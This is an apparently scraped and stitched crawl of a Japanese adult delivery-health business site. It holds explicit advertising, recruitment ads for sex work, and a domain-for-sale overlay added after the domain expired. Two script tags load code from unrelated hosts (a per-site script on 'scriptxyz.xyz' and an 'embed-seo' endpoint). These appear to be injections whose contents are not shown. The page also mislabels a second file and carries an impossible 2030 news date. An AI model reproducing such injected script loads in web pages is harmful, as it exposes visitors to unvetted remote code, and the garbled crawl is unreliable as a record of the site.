    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#9aeefffbf7dae9ffe8eaf4fbf7ffe9b4f9f5f7"><span class="__cf_email__" data-cfemail="b5c1d0d4d8f5c6d0c7c5dbd4d8d0c69bd6dad8">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.9
body_size: 12308
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return 